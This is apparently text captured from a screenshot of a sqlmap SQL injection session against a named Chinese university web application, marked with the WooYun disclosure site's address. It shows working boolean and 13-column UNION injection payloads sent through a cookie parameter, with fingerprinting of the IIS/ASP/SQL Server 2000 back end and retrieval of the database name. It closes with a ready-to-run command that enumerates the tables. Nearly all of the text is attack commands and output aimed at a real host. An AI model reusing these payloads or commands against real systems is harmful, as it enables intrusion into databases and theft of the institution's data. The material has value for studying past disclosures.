 sqlmap
Payload: id=927 AND 4550=4550
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: id=-6459 UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(105)+CHAR(1
05)+CHAR(105)+CHAR(113)+CHAR(75)+CHAR(89)+CHAR(118)+CHAR(103)+CHAR(90)+CHAR(90)+
CHAR(115)+CHAR(116)+CHAR(76)+CHAR(66)+CHAR(113)+CHAR(105)+CHAR(120)+CHAR(97)+CHA
R(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[12:39:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[12:39:20] [INFO] fetching current database
[12:39:21] [WARNING] reflective value(s) found and filtering out
current database:    'jwgl2'
[12:39:21] [INFO] fetched data logged to text files under 'F:\Python27\sqlmap\ou
tput\cyjwb.jmu.edu.cn'
[*] shutting down at 12:39:21
F:\Python27\sqlmap>sqlmap.py -u "http://cyjwb.jmu.edu.cn/new_view.asp" --cookie=
"id=927" --level 2 --random-agent -D jwg12 --tables_
www.wooyun.org
搜狗拼音 半: